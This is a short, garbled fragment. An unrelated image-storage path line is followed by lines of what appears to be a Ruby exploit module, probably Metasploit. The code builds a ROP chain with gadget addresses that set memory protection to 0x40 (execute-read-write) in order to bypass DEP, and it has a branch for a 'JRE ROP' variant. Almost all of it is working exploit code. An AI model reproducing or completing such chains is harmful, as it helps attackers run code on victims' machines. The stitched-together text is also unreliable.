
0x00000040, # newProtect (0x40) (-> edx)
0x77c4e392, # POP EAX # RETN
nop, # NOPS (-> eax)
0x77c12df9, # PUSHAD # RETN
].pack("V*")
when :jre
print_status("Using JRE ROP")